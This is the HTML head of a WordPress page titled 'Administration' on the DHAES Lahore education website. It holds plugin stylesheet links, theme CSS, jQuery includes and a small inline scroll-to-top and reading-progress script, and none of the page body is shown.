

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dhalahore.edu.pk/about-2/administration/
body_size: 18908
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dhalahore.edu.pk/xmlrpc.php">

	<title>Administration &#8211; DHAES Lahore</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DHAES Lahore &raquo; Feed" href="https://dhalahore.edu.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="DHAES Lahore &raquo; Comments Feed" href="https://dhalahore.edu.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dhalahore.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhalahore.edu.pk%2Fabout-2%2Fadministration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dhalahore.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhalahore.edu.pk%2Fabout-2%2Fadministration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-bootstrap-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dhalahore.edu.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://dhalahore.edu.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dhalahore.edu.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/icons/style.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/video-js.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/stm_lms.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-noconflict/main-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/noconflict/main.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/superfish.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/jquery.qtip.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/event_template.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/responsive.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dhalahore.edu.pk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2524-css' href='https://dhalahore.edu.pk/wp-content/uploads/elementor/css/post-2524.css?ver=1764825858' type='text/css' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://dhalahore.edu.pk/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=6.3.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='stm-gdpr-styles-css' href='https://dhalahore.edu.pk/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='stm-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/fonts/stm-icon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/select2/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-default-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/css/university/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-style-css' href='https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/fancybox/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dhalahore.edu.pk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
h3{
  font-size: 20px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}


@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk');
.stm-font_color_dark-blue {
  color: #000 !important;
}
.stm-page-head_size_small {
  padding-top: 32px!important;
  padding-bottom: 0!important;

}
.stm-page-head{
margin-bottom: 0px!important;
}
.new-size{

font-size:16px;
line-height:23px;

}

#women_li_space ul{
padding-left: 12px!important;
}
.remove_coma .stm-blockquote p:last-of-type:after{
display:none;
}
//#wpdtSimpleTable-5 tbody tr:nth-child(3) td, #wpdtSimpleTable-7 tbody tr:nth-child(3) td, #wpdtSimpleTable-7 tbody tr:nth-child(47) td, #wpdtSimpleTable-7 tbody tr:nth-child(25) td, #wpdtSimpleTable-7 tbody tr:nth-child(50) td, #wpdtSimpleTable-7 tbody tr:nth-child(28) td, #wpdtSimpleTable-7 tbody tr:nth-child(6) td{
 background-color: #E1FFF4!important;
}
#wpdtSimpleTable-3 tbody tr:nth-child(2) td, #wpdtSimpleTable-7 tbody tr:nth-child(2) td, #wpdtSimpleTable-4 tbody tr:nth-child(3) td, #wpdtSimpleTable-5   tbody tr:nth-child(2) td, #wpdtSimpleTable-9 tbody tr:nth-child(2) td, #wpdtSimpleTable-6 tbody tr:nth-child(2) td, #wpdtSimpleTable-10  tbody tr:nth-child(2) td{
  background-color: #bde0fe!important;
}

#women_text{
border:2px solid #002147;

}

.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium{
padding: 5px!important;
}
.eapp-popup-block-variation-image-img.jsx-3457902498{
border-radius:16px
}
.eapp-popup-control-close-icon{
height: 15px!important;
width: 15px!important;
}

#tab_course .vc_active a{
background-color:#002147;
color:#fff
}
.wpb_wrapper .vc_message_box{
letter-spacing: 0px;
}

.logo__icon {
  max-width: 79px !important;
}

.hide{display:none}

.stm-blockquote p {
 
  line-height: 28px !important;
  padding-bottom: 0px !important;
}

.stm-teacher__position {

  padding-top: 3px !important;
  padding-bottom: 2px !important;
}

.stm-teacher__name {
  padding-bottom: 5px !important;
  padding-top: 10px !important;  
  white-space: normal !important;  
  line-height: 24px !important;  
}

.stm-teacher__socials {

  display: none;
}


.stm-teacher__info-content {
 
  height: 120px;
}

.stm-teacher__name {
font-size:14px !important;
}

.header_view-style_3 .logo .logo__title {
 display:none;
}

ul {
  line-height: 28px;
}

.stm-icon-box__descr.stm-font_color_dark-blue {
  padding-left: 10px;
}

.header_holder_small {
 
  position: absolute;
}

.stm-title {
  margin-bottom: 10px !important;
}

.stm-icon-box__ic-container {
  float: left;
  margin-top: 3px;
}


p {
  margin-bottom: 2px  !important;

}
.passing-marks ul {
  padding-left: 14px;
}


@media screen and (max-width: 767px){
   .remove_space  .vc_empty_space{
    height: 0!important;
}
.remove_space .wpb_content_element{
    margin-bottom: 0!important;
}
}

#post-3594 p,
#post-3594 .stm-icon-box.stm-icon-box_ic-pos_top.stm-icon-box_style-3,
#post-3594 #wpdtSimpleTable-10,
#post-3594 a,
.vc_column_container.vc_col-sm-4{
    font-family: 'Roboto';
    font-weight: 400;
}
#post-3594 h2,
#post-3594 h5,
#post-3594 h6{
    margin: 0 0 11px;
}



.vc_col-sm-4 .wpb_single_image.wpb_content_element.vc_align_left.wpb_animate_when_almost_visible.wpb_start_animation.animated{
    margin-bottom: 15px !important;
}
a, 
tbody tr,
tbody th,
tbody td,
.copyright,
h1, h1 span, 
h2, h2 span,
h3, h3 span,
h4, h4 span,
h5, h5 span,
h6, h6 span,
p, p span,
ul, ul li,
strong, p strong,
.stm-icon-box__descr.stm-font_color_dark-blue{
font-family: 'Hanken Grotesk', sans-serif !important;
}
h1, h2, h3, h4, h5, h6{
text-align: left;
font-weight: 700!important;
font-style: normal!important;
}
h2{
 font-size: 33px !important;
}
.vc_btn3-container.vc_btn3-right a,
tbody tr,
tbody th,
tbody td,
p, p span, 
.copyright,
span,
strong, p strong,
.wpb_wrapper ul,
.wpb_wrapper ul li,
.stm-icon-box__descr.stm-font_color_dark-blue{
font-size: 20px!important;
line-height:30px !important;
margin-bottom: 10px !important;
}
.footer .copyright {
    color: gray !important;
margin-bottom: 0px !important;
}














,sjb-apply-now-btn{
text-align: center!important;
}


.sjb-page{
    background: none !important;
}
.sjb-page .list-data .v1{
background: none !important;
}
.job-description h2{
font-size: 26px!important;
    color: #002147;
}
.sjb-page .sjb-detail .list-data .v1 h3{
margin: 0 0 !important;
}
.sjb-page .sjb-detail .list-data .v1 h3{
font-size: 26px;
}
.sjb-page .sjb-detail .list-data .v1 .job-detail{
    margin: 0 0 0px !important;
}
.sjb-page .list-data .v1 .header-margin-top{
     margin-top: 0px !important;
}
.sjb-page .sjb-detail .list-data .v1 ul li::before, .sjb-page .sjb-detail .list-data .v2 ul li::before{
color: #002147 !important;
}
.job-features table tbody th, 
.job-features table tbody td{
background: none !important;
border: none !important;
}
.sjb-page .sjb-detail .list-data .v1 span.job-title{
font-size: 33px !important;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form{
    width: 50%;
margin-bottom: 50px !important;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form h3{
    margin-bottom: 15px !important;
}
.sjb-content .job-description ul li,
.sjb-page .sjb-detail .list-data .v1 .jobpost-form label,
.sjb-required{
font-size: 20px!important;
    line-height: 30px !important;
    margin-bottom: 10px !important;
    font-family: 'Hanken Grotesk', sans-serif !important;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .app-submit{
font-size: 20px!important;
    line-height: 30px !important;
    margin-bottom: 10px !important;
    font-family: 'Hanken Grotesk', sans-serif !important;
}
.sjb-page .list-data .v1 .job-date{
display: none !important;
}

.stm-icon-box_style-3 {
  margin-bottom: 5px;
}


/*# sourceURL=js_composer_front-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-custom-fonts-css' href='//fonts.googleapis.com/css?family=NTR%3Aregular&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dhalahore.edu.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742544042' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dhalahore.edu.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742544043' type='text/css' media='all' />
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
